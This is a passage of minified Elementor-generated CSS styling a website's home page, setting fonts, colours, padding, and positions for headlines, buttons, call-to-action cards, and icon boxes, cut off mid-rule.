.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-6 .elementor-element.elementor-element-0de6c5a img{width:430px;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-6 .elementor-element.elementor-element-8e04395{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-8e04395 > .elementor-widget-container{margin:0rem 0rem 1rem 0rem;}.elementor-6 .elementor-element.elementor-element-8e04395 .elementor-headline{text-align:center;font-family:"Gilroy";font-weight:600;}.elementor-6 .elementor-element.elementor-element-8e04395 .elementor-headline-plain-text{color:#3A3A3A;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );}.elementor-6 .elementor-element.elementor-element-f47c594 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6 .elementor-element.elementor-element-f47c594 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-6 .elementor-element.elementor-element-f217f4e{overflow:hidden;padding:0rem 1.25rem 0rem 1.25rem;}.elementor-6 .elementor-element.elementor-element-9756274 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-7952f72 > .elementor-widget-container{margin:0rem 0rem -.5rem 0rem;}.elementor-6 .elementor-element.elementor-element-7952f72{z-index:1;text-align:center;}.elementor-6 .elementor-element.elementor-element-7952f72 .elementor-heading-title{font-family:"Gilroy";color:var( --e-global-color-40bb962 );}.elementor-6 .elementor-element.elementor-element-8fd5d76 > .elementor-container{max-width:1320px;}.elementor-6 .elementor-element.elementor-element-8fd5d76{overflow:hidden;padding:4.25rem 1.25rem 4rem 1.25rem;}.elementor-6 .elementor-element.elementor-element-8bb9871{width:auto;max-width:auto;top:-16px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-8bb9871{left:65px;}body.rtl .elementor-6 .elementor-element.elementor-element-8bb9871{right:65px;}.elementor-6 .elementor-element.elementor-element-48f3ef8{width:auto;max-width:auto;top:-40px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-48f3ef8{right:0px;}body.rtl .elementor-6 .elementor-element.elementor-element-48f3ef8{left:0px;}.elementor-6 .elementor-element.elementor-element-8d28157 > .elementor-container{max-width:540px;}.elementor-6 .elementor-element.elementor-element-7c4728b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-6 .elementor-element.elementor-element-1381dc9{text-align:center;}.elementor-6 .elementor-element.elementor-element-93fd0c3{text-align:center;}.elementor-6 .elementor-element.elementor-element-93fd0c3 .elementor-heading-title{font-family:"Gilroy";font-weight:500;color:var( --e-global-color-40bb962 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-4ceb85c > .elementor-widget-container{margin:0rem 0rem .75rem 0rem;}.elementor-6 .elementor-element.elementor-element-4ceb85c{text-align:center;font-family:"Gilroy";font-size:1.5rem;font-weight:bold;color:var( --e-global-color-40bb962 );}.elementor-6 .elementor-element.elementor-element-43097c1 > .elementor-widget-container{margin:0rem 2rem 1.25rem 2rem;}.elementor-6 .elementor-element.elementor-element-43097c1{text-align:center;color:var( --e-global-color-40bb962 );}.elementor-6 .elementor-element.elementor-element-a4a6427 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6 .elementor-element.elementor-element-a4a6427 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-6 .elementor-element.elementor-element-b9a7afa{overflow:hidden;padding:3.375rem 1.25rem 8.625rem 1.25rem;}.elementor-6 .elementor-element.elementor-element-cb9f723 .elementor-button{background-color:transparent;font-family:"Gilroy";text-transform:none;letter-spacing:0px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-image:linear-gradient(180deg, #FF747400 0%, #F2295B00 100%);border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-cb9f723{width:auto;max-width:auto;z-index:1;}.elementor-6 .elementor-element.elementor-element-cb9f723 .elementor-button:hover, .elementor-6 .elementor-element.elementor-element-cb9f723 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-cb9f723 .elementor-button:hover svg, .elementor-6 .elementor-element.elementor-element-cb9f723 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-4690636 > .elementor-widget-container{margin:0rem 0rem .375rem 0rem;padding:0rem .625rem 0rem .625rem;}.elementor-6 .elementor-element.elementor-element-4690636 .elementor-heading-title{font-family:"Gilroy";font-weight:bold;color:var( --e-global-color-40bb962 );}.elementor-6 .elementor-element.elementor-element-6cc2d49 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );}.elementor-6 .elementor-element.elementor-element-cfe0ae8 .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-cfe0ae8 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-cfe0ae8 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-cfe0ae8 .elementor-cta__content{min-height:520px;text-align:center;padding:2.375em 1.5em 2em 1.5em;}.elementor-6 .elementor-element.elementor-element-cfe0ae8 .elementor-cta__title:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-cfe0ae8 .elementor-cta__description{font-family:"Gilroy";font-size:1rem;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-dc610ba > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-bfb859f .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-bfb859f .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-bfb859f > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-bfb859f .elementor-cta__content{min-height:520px;text-align:center;padding:2.375em 1.5em 2em 1.5em;}.elementor-6 .elementor-element.elementor-element-bfb859f .elementor-cta__title:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-bfb859f .elementor-cta__description{font-family:"Gilroy";font-size:1rem;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-f4743aa > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-2a4674f .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-2a4674f .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-2a4674f > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-2a4674f .elementor-cta__content{min-height:520px;text-align:center;padding:2.375em 1.5em 2em 1.5em;}.elementor-6 .elementor-element.elementor-element-2a4674f .elementor-cta__title:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-2a4674f .elementor-cta__description{font-family:"Gilroy";font-size:1rem;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-61be0af > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-4c627db .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-4c627db .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-4c627db > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-4c627db .elementor-cta__content{min-height:520px;text-align:center;padding:2.375em 1.5em 2em 1.5em;}.elementor-6 .elementor-element.elementor-element-4c627db .elementor-cta__title:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-4c627db .elementor-cta__description{font-family:"Gilroy";font-size:1rem;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-c56b927 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-54cf21f .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-54cf21f .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-54cf21f > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-54cf21f .elementor-cta__content{min-height:520px;text-align:center;padding:2.375em 1.5em 2em 1.5em;}.elementor-6 .elementor-element.elementor-element-54cf21f .elementor-cta__title:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-54cf21f .elementor-cta__description{font-family:"Gilroy";font-size:1rem;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-52bcc4a > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-695d1c1 .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-695d1c1 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-695d1c1 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-695d1c1 .elementor-cta__content{min-height:520px;text-align:center;padding:2.375em 1.5em 2em 1.5em;}.elementor-6 .elementor-element.elementor-element-695d1c1 .elementor-cta__title:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-695d1c1 .elementor-cta__description{font-family:"Gilroy";font-size:1rem;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-37cffe4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-becfdd5 .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-becfdd5 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-becfdd5 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-becfdd5 .elementor-cta__content{min-height:520px;text-align:center;padding:2.375em 1.5em 2em 1.5em;}.elementor-6 .elementor-element.elementor-element-becfdd5 .elementor-cta__title:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-becfdd5 .elementor-cta__description{font-family:"Gilroy";font-size:1rem;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-1a75ff1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-b4e9bfd .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-b4e9bfd .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-b4e9bfd > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-6 .elementor-element.elementor-element-b4e9bfd .elementor-cta__content{min-height:520px;text-align:center;padding:2.375em 1.5em 2em 1.5em;}.elementor-6 .elementor-element.elementor-element-b4e9bfd .elementor-cta__title:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-b4e9bfd .elementor-cta__description{font-family:"Gilroy";font-size:1rem;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-e66aeac:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-e66aeac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E5FAFF;}.elementor-6 .elementor-element.elementor-element-e66aeac > .elementor-container{max-width:680px;}.elementor-6 .elementor-element.elementor-element-e66aeac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10.375rem 1.25rem 9rem 1.25rem;}.elementor-6 .elementor-element.elementor-element-e66aeac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-e66aeac > .elementor-shape-top svg{height:80px;}.elementor-6 .elementor-element.elementor-element-e66aeac > .elementor-shape-bottom svg{height:80px;transform:translateX(-50%) rotateY(180deg);}.elementor-6 .elementor-element.elementor-element-f0932a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-852a4da{width:var( --container-widget-width, 24.697% );max-width:24.697%;--container-widget-width:24.697%;--container-widget-flex-grow:0;top:-128px;}.elementor-6 .elementor-element.elementor-element-852a4da.elementor-element{--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-852a4da{left:-114px;}body.rtl .elementor-6 .elementor-element.elementor-element-852a4da{right:-114px;}.elementor-6 .elementor-element.elementor-element-852a4da img{border-radius:100px 100px 100px 100px;box-shadow:0px 7px 21px 0px rgba(0, 0, 0, 0.15);}.elementor-6 .elementor-element.elementor-element-9635f9a{width:auto;max-width:auto;top:-44px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-9635f9a{right:-110px;}body.rtl .elementor-6 .elementor-element.elementor-element-9635f9a{left:-110px;}.elementor-6 .elementor-element.elementor-element-9635f9a img{border-radius:100px 100px 100px 100px;box-shadow:0px 7px 21px 0px rgba(0, 0, 0, 0.15);}.elementor-6 .elementor-element.elementor-element-a4de830{width:auto;max-width:auto;top:150px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-a4de830{right:-300px;}body.rtl .elementor-6 .elementor-element.elementor-element-a4de830{left:-300px;}.elementor-6 .elementor-element.elementor-element-a4de830 img{border-radius:100px 100px 100px 100px;box-shadow:0px 7px 21px 0px rgba(0, 0, 0, 0.15);}.elementor-6 .elementor-element.elementor-element-e4c099e{width:auto;max-width:auto;bottom:-116px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-e4c099e{right:-170px;}body.rtl .elementor-6 .elementor-element.elementor-element-e4c099e{left:-170px;}.elementor-6 .elementor-element.elementor-element-e4c099e img{border-radius:100px 100px 100px 100px;box-shadow:0px 7px 21px 0px rgba(0, 0, 0, 0.15);}.elementor-6 .elementor-element.elementor-element-c5fdbb4{width:auto;max-width:auto;top:74px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-c5fdbb4{left:-309px;}body.rtl .elementor-6 .elementor-element.elementor-element-c5fdbb4{right:-309px;}.elementor-6 .elementor-element.elementor-element-c5fdbb4 img{border-radius:100px 100px 100px 100px;box-shadow:0px 7px 21px 0px rgba(0, 0, 0, 0.15);}.elementor-6 .elementor-element.elementor-element-e35f7d3{width:auto;max-width:auto;bottom:18px;}body:not(.rtl) .elementor-6 .elementor-element.elementor-element-e35f7d3{left:-125px;}body.rtl .elementor-6 .elementor-element.elementor-element-e35f7d3{right:-125px;}.elementor-6 .elementor-element.elementor-element-e35f7d3 img{border-radius:100px 100px 100px 100px;box-shadow:0px 7px 21px 0px rgba(0, 0, 0, 0.15);}.elementor-6 .elementor-element.elementor-element-87a1928 > .elementor-widget-container{margin:0rem 0rem 1.125rem 0rem;}.elementor-6 .elementor-element.elementor-element-285437a > .elementor-widget-container{margin:0rem 1rem .5rem 1rem;}.elementor-6 .elementor-element.elementor-element-285437a{text-align:center;}.elementor-6 .elementor-element.elementor-element-285437a .elementor-heading-title{font-family:"Gilroy";font-weight:bold;color:var( --e-global-color-40bb962 );}.elementor-6 .elementor-element.elementor-element-7fcd3fa > .elementor-widget-container{margin:0rem 0rem 1.125rem 0rem;}.elementor-6 .elementor-element.elementor-element-7fcd3fa{text-align:center;}.elementor-6 .elementor-element.elementor-element-bbb8bae .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6 .elementor-element.elementor-element-bbb8bae .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-6 .elementor-element.elementor-element-df7b432{padding:4rem 1.25rem 2rem 1.25rem;}.elementor-6 .elementor-element.elementor-element-0448956 > .elementor-element-populated{padding:4.5rem 0rem 0rem 0rem;}.elementor-6 .elementor-element.elementor-element-d8221c4 .elementor-heading-title{font-family:"Gilroy";color:var( --e-global-color-text );}.elementor-6 .elementor-element.elementor-element-128856a{width:var( --container-widget-width, 88% );max-width:88%;--container-widget-width:88%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-128856a > .elementor-widget-container{margin:0rem 0rem 2.25rem 0rem;}.elementor-6 .elementor-element.elementor-element-128856a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-128856a .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );color:var( --e-global-color-40bb962 );}.elementor-6 .elementor-element.elementor-element-f66b231 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6 .elementor-element.elementor-element-f66b231 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-6 .elementor-element.elementor-element-8993924 > .elementor-container{max-width:1182px;}.elementor-6 .elementor-element.elementor-element-8993924{padding:2rem 1.25rem 5.125rem 1.25rem;}.elementor-6 .elementor-element.elementor-element-e9cfcb7 > .elementor-widget-container{margin:0rem 0rem .875rem 0rem;}.elementor-6 .elementor-element.elementor-element-e9cfcb7{text-align:center;}.elementor-6 .elementor-element.elementor-element-e9cfcb7 .elementor-heading-title{font-family:"Gilroy";font-weight:bold;color:var( --e-global-color-40bb962 );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family );color:var( --e-global-color-text );}.elementor-6 .elementor-element.elementor-element-e90b375 > .elementor-widget-container{padding:2.375rem 1.25rem .875rem 1.25rem;border-style:solid;border-width:0px 0px 12px 0px;border-color:#B4F1FF;border-radius:10px 10px 10px 10px;box-shadow:0px 8px 41px 0px rgba(0, 0, 0, 0.08);}.elementor-6 .elementor-element.elementor-element-e90b375{--icon-box-icon-margin:15px;}.elementor-6 .elementor-element.elementor-element-e90b375 .elementor-icon-box-title{margin-block-end:8px;color:#333B3D;}.elementor-6 .elementor-element.elementor-element-e90b375.elementor-view-stacked .elementor-icon{background-color:#E9FBFF;}.elementor-6 .elementor-element.elementor-element-e90b375.elementor-view-framed .elementor-icon, .elementor-6 .elementor-element.elementor-element-e90b375.elementor-view-default .elementor-icon{fill:#E9FBFF;color:#E9FBFF;border-color:#E9FBFF;}.elementor-6 .elementor-element.elementor-element-e90b375 .elementor-icon{font-size:70px;padding:25px;}.elementor-6 .elementor-element.elementor-element-e90b375 .elementor-icon-box-title, .elementor-6 .elementor-element.elementor-element-e90b375 .elementor-icon-box-title a{font-family:"Gilroy";font-size:1.375rem;line-height:1.1em;}.elementor-6 .elementor-element.elementor-element-e90b375 .elementor-icon-box-description{font-family:"Gilroy";font-size:15px;font-weight:normal;line-height:1.3em;}.elementor-6 .elementor-element.elementor-element-7a8e026 > .elementor-widget-container{padding:2.375rem 1.25rem .875rem 1.25rem;border-style:solid;border-width:0px 0px 12px 0px;border-color:#EEDBF4;border-radius:10px 10px 10px 10px;box-shadow:0px 8px 41px 0px rgba(0, 0, 0, 0.08);}.elementor-6 .elementor-element.elementor-element-7a8e026{--icon-box-icon-margin:15px;}.elementor-6 .elementor-element.elementor-element-7a8e026 .elementor-icon-box-title{margin-block-end:8px;color:#333B3D;}.elementor-6 .elementor-element.elementor-element-7a8e026.elementor-view-stacked .elementor-icon{background-color:#F4EEFF;}.elementor-6 .elementor-element.elementor-element-7a8e026.elementor-view-framed .elementor-icon, .elementor-6 .elementor-element.elementor-element-7a8e026.elementor-view-default .elementor-icon{fill:#F4EEFF;color:#F4EEFF;border-color:#F4EEFF;}.elementor-6 .elementor-element.elementor-element-7a8e026 .elementor-icon{font-size:70px;padding:25px;}.elementor-6 .elementor-element.elementor-element-7a8e026 .elementor-icon-box-title, .elementor-6 .elementor-element.elementor-element-7a8e026 .elementor-icon-box-title a{font-family:"Gilroy";font-size:1.375rem;line-height:1.1em;}.elementor-6 .elementor-element.elementor-element-7a8e026 .elementor-icon-box-description{font-family:"Gilroy";font-size:15px;font-weight:normal;line-height:1.3em;}.elementor-6 .elementor-element.elementor-element-5a1fd95 > .elementor-widget-container{padding:2.375rem 1.25rem .875rem 1.25rem;border-style:solid;border-width:0px 0px 12px 0px;border-color:#FFE0D3;border-radius:10px 10px 10px 10px;box-shadow:0px 8px 41px 0px rgba(0, 0, 0, 0.08);}.elementor-6 .elementor-element.elementor-element-5a1fd95{--icon-box-icon-margin:15px;}.elementor-6 .elementor-element.elementor-element-5a1fd95 .elementor-icon-box-title{margin-block-end:8px;color:#333B3D;}.elementor-6 .elementor-element.elementor-element-5a1fd95.elementor-view-stacked .elementor-icon{background-color:#FFF6F2;}.elementor-6 .elementor-element.elementor-element-5a1fd95.elementor-view-framed .elementor-icon, .elementor-6 .elementor-element.elementor-element-5a1fd95.elementor-view-default .elementor-icon{fill:#FFF6F2;color:#FFF6F2;border-color:#FFF6F2;}.elementor-6 .elementor-element.elementor-element-5a1fd95 .elementor-icon{font-size:70px;padding:25px;}.elementor-6 .elementor-element.elementor-element-5a1fd95 .elementor-icon-box-title, .elementor-6 .elementor-element.elementor-element-5a1fd95 .elementor-icon-box-title a{font-family:"Gilroy";font-size:1.375rem;line-height:1.1em;}.elementor-6 .elementor-element.elementor-element-5a1fd95 .elementor-icon-box-description{font-family:"Gilroy";font-size:15px;font-weight:normal;line-height:1.3em;}.elementor-6 .elementor-element.elementor-element-3561271 > .elementor-widget-container{padding:2.375rem 1.25rem .875rem 1.25rem;border-style:solid;border-width:0px 0px 12px 0px;border-color:#FFCFCD;border-radius:10px 10px 10px 10px;box-shadow:0px 8px 41px 0px rgba(0, 0, 0, 0.08);}.elementor-6 .elementor-element.elementor-element-3561271{--icon-box-icon-margin:15px;}.elementor-6 .elementor-element.elementor-element-3561271 .elementor-icon-box-title{margin-block-end:8px;color:#333B3D;}.elementor-6 .elementor-element.elementor-element-3561271.elementor-view-stacked .elementor-icon{background-color:#FFF1F1;}.elementor-6 .elementor-element.elementor-element-3561271.elementor-view-framed .elementor-icon, .elementor-6 .elementor-element.elementor-element-3561271.elementor-view-default .elementor-icon{fill:#FFF1F1;color:#FFF1F1;border-color:#FFF1F1;}.elementor-6 .elementor-element.elementor-element-3561271 .elementor-icon{font-size:70px;padding:25px;}.elementor-6 .elementor-element.elementor-element-3561271 .elementor-icon-box-title, .elementor-6 .elementor-element.elementor-element-3561271 .elementor-icon-box-title a{font-family:"Gilroy";font-size:1.375rem;line-height:1.1em;}.elementor-6 .elementor-element.elementor-element-3561271 .elementor-icon-box-description{font-family:"Gilroy";font-size:15px;font-weight:normal;line-height:1.3em;}.elementor-6 .elementor-element.elementor-element-3521d4c > .elementor-widget-container{margin:2.5rem 0rem 0rem 0rem;}.elementor-6 .elementor-element.elementor-element-3521d4c .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6 .elementor-element.elementor-element-3521d4c .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-6 .elementor-element.elementor-element-a839443:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-a839443 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7DEFF94;}.elementor-6 .elementor-element.elementor-element-a839443{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6.25rem 1.25rem 2rem 1.25rem;}.elementor-6 .elementor-element.elementor-element-a839443 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-a839443 > .elementor-shape-top svg{height:60px;}.elementor-6 .elementor-element.elementor-element-a839443 > .elementor-shape-bottom svg{height:40px;transform:translateX(-50%) rotateY(180deg);}.elementor-6 .elementor-element.elementor-element-086c825 > .elementor-container{max-width:964px;}.elementor-6 .elementor-element.elementor-element-7f68bee > .elementor-widget-container{margin:0rem 0rem .75rem 0rem;}.elementor-6 .elementor-element.elementor-element-7f68bee .elementor-heading-title{color:var( --e-global-color-text );}.elementor-6 .elementor-element.elementor-element-39fdff0{width:var( --container-widget-width, 93.856% );max-width:93.856%;--container-widget-width:93.856%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-39fdff0 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );color:var( --e-global-color-40bb962 );}.elementor-6 .elementor-element.elementor-element-497ad74 > .elementor-widget-container{margin:2.125rem 0rem 0rem 0rem;}.elementor-6 .elementor-element.elementor-element-497ad74 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6 .elementor-element.elementor-element-497ad74 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-6 .elementor-element.elementor-element-ccbe9e5 > .elementor-widget-container{margin:0rem -1.25rem -5rem 0rem;}.elementor-6 .elementor-element.elementor-element-ccbe9e5{z-index:1;text-align:right;}.elementor-6 .elementor-element.elementor-element-2b44161{padding:9.75rem 1rem 8rem 1rem;}.elementor-6 .elementor-element.elementor-element-7886515 > .elementor-widget-container{margin:0rem 0rem 1.875rem 0rem;}.elementor-6 .elementor-element.elementor-element-7886515{text-align:center;}.elementor-6 .elementor-element.elementor-element-7886515 .elementor-heading-title{font-family:"Gilroy";font-weight:bold;color:var( --e-global-color-40bb962 );}.elementor-6 .elementor-element.elementor-element-aee816a > .elementor-container{max-width:1240px;}.elementor-6 .elementor-element.elementor-element-d3604b4 > .elementor-element-populated{padding:0rem 1.875rem 0rem 1.875rem;}.elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta__content{text-align:left;padding:1.875em 2.25em 1.875em 2.75em;}.elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta__bg-wrapper{min-height:384px;}.elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta__image{margin-bottom:14px;}.elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta__image img{width:36%;}.elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta__description:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-9279d29 .elementor-cta__button{font-family:"Gilroy";text-transform:none;letter-spacing:0px;color:var( --e-global-color-primary );background-color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-6 .elementor-element.elementor-element-9e2d59c > .elementor-element-populated{padding:0rem 1.875rem 0rem 1.875rem;}.elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta__content{text-align:left;padding:1.875em 2.25em 1.875em 2.75em;}.elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta__bg-wrapper{min-height:384px;}.elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta__image{margin-bottom:14px;}.elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta__image img{width:17%;}.elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta__description:not(:last-child){margin-bottom:13px;}.elementor-6 .elementor-element.elementor-element-96cf8a9 .elementor-cta__button{font-family:"Gilroy";text-transform:none;letter-spacing:0px;color:var( --e-global-color-primary );background-color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-6 .elementor-element.elementor-element-48f2d38 > .elementor-container{max-width:1240px;}.elementor-6 .elementor-element.elementor-element-d717e25 > .elementor-element-populated{padding:0rem 1.875rem 0rem 1.875rem;}.elementor-6 .elementor-element.elementor-element-a25e547 .elementor-cta .elementor-cta__bg, .elementor-6 .elementor-element.elementor-element-a25e547 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-6 .elementor-element.elementor-element-a25e547 .elementor-cta__content{text-align:left;padding:1.875em 2.25em 1.875em 2.75em;}.elementor-6 